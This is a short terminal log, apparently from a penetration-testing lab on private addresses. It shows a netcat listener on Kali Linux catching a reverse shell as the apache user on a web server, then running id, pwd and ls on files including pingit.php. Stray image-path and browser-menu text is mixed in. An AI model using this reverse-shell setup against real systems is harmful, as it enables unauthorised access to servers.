 about:blank
┌──(kali💀kali)-[~]
└─$ nc -lnvp 1234
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
listening on [any] 1234 ...
connect to [10.0.2.11] from (UNKNOWN) [10.0.2.15] 32775
bash: no job control in this shell
bash-3.00$ id
uid=48(apache) gid=48(apache) groups=48(apache)
bash-3.00$ pwd
/var/www/html
bash-3.00$ ls -la
total 24
drwxr-xr-x  2 root root 4096 Oct  8  2009 .
drwxr-xr-x  8 root root 4096 Oct  7  2009 ..
-rwxr-Sr-t  1 root root 1733 Feb  9  2012 index.php
-rwxr-Sr-t  1 root root  199 Oct  8  2009 pingit.php
bash-3.00$